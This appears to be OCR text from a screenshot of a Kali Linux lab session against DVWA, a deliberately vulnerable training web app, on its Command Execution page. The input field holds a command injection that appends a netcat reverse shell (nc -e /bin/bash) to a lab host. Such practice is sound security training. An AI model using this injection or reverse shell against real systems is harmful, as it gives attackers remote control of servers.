 Kalua (Snapshot 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 04:54 PM
Damn Vulnerable Web
Screenshot taken
View image
Not Secure http://192.168.0.104/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BB Websites
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
7.0.0.1; nc -e /bin/bash 192.168.0.105 4444 submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.073 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.178 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.042/0.097/0.178/0.059 ms
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
192.168.0.104
Right Ctrl